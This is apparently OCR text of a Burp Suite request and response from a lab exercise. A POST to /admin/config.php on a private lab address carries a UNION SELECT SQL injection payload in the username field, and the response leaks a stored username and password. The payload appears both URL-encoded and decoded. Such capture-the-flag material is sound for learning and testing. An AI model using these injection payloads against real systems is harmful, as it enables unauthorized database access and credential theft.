 Request
Pretty Raw Hex \n
1 POST /admin/config.php HTTP/1.1
2 Host: 10.10.136.119
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.10.136.119
10 Connection: close
11 Referer: http://10.10.136.119/admin/
12 Upgrade-Insecure-Requests: 1
13
14 username=tom%22%20UNION%20SELECT%20NULL%2cNULL%2cNULL--%20-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Nov 2023 06:49:14 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 65
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Username Password<br>
tom thecat<br />
Username Password<br>
<br />
Inspector
Back
Body parameter
Name
username
Value
tom%22%20UNION%20SELECT%20NULL%2cNULL%2cNULL-
-%20-
Decoded from: URL encoding
tom" UNION SELECT NULL,NULL,NULL-- -
Cancel Apply changes